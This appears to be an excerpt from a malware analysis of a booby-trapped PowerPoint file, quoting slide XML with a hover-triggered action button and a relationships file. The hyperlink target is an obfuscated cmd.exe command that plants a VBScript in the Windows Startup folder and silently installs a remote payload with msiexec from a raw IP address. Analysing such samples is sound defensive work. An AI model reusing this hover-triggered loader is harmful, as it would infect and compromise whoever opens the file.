 <p:sp>
- <p:nvSpPr>
- <p:cNvPr name="Action Button: Custom 4" id="5">
<a:hlinkClick r:id="" highlightClick="1" action="ppaction://noaction"/>
<a:hlinkHover r:id="rId2" action="ppaction://program"/>
</p:cNvPr>
<p:cNvSpPr/>
<p:nvPr/>
</p:nvSpPr>
- <p:spPr>
- <a:xfrm>
<a:off y="1911927" x="2890982"/>
<a:ext cy="1671782" cx="6816436"/>
</a:xfrm>
- <a:prstGeom prst="actionButtonBlank">
<a:avLst/>
</a:prstGeom>
<a:noFill/>
- <a:ln>
<a:noFill/>
</a:ln>
</p:spPr>
- <p:style>
In slide1.xml
In slide1.xml.rels
<?xml version="1.0" encoding="UTF-8" standalone="true"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship TargetMode="External" Target="cmd.exe%20/c%20echo%20Set%20ws%20=%
20CreateObject(%22Wscript.Shell%22)%3e%25AppData%25/Microsoft/Windows/%
22Start%20Menu%22/Programs/Startup/Thumbs.vbs&echo%20ws.run%20%
22cmd.exe%20/c%20m%5es%5ei%5ee%5ex%5ee%5ec%20/q%20/i%20h%5et%5et%
5ep:/%5e/%5e2%5e0%5e3.2%5e4%5e8.1%5e1%5e6.1%5e8%5e2%5e/%5eim%
5eag%5ees/Th%5eum%5eb%5es.b%5em%5ep%22,vbhide%3e%3e%25AppData%
25/Microsoft/Windows/%22Start%20Menu%22/Programs/Startup/Thumbs.vbs&%
25AppData%25/Microsoft/Windows/%22Start%20Menu%
22/Programs/Startup/Thumbs.vbs%20"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink"
Id="rId2"/>
<Relationship Target="../slideLayouts/slideLayout1.xml"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/slideLayout"
Id="rId1"/>
</Relationships>